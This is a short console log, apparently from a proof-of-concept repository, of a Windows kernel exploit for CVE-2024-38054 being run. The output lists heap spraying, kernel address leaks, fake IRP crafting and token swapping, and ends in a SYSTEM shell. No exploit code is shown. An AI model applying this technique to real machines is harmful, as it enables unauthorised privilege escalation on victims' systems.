 PS C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release> whoami
pwn\bkisc
PS C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release> .\exploit.exe
[*] Creating pin
[*] Setting up a DQE in usermode
[*] Fake DATA_QUEUE_ENTRY at: 0x00D40000
[*] Usermode IRP at: 0x01160000
[*] Pool spray
[*] Triggering overflow
[*] Found corrupted pipe
[*] Next chunk Flink: 0xffffb78b701a16b8
[*] Next chunk address: 0xffffe10c22285000
[*] Leaked corrupted 3rd entry: 0xffffe10c22284000
[*] CCB of the corrupted pipe: 0xffffb78b701a1118
[*] Create unbuffered entry using stalled write.
[*] Real IRP created at: 0xffffe10c1e092510
[*] Leaked current EPROCESS: 0xffffe10c1e2550c0
[*] Leaked SYSTEM EPROCESS: 0xffffe10c15cea040
[*] Crafting fake IRP
[*] Fake IRP at: 0xffffe10c16895000
[*] Trigger arbitrary write, swapping tokens
[*] Done
Microsoft Windows [Version 10.0.22621.382]
(c) Microsoft Corporation. All rights reserved.
C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release>whoami
nt authority\system
C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release>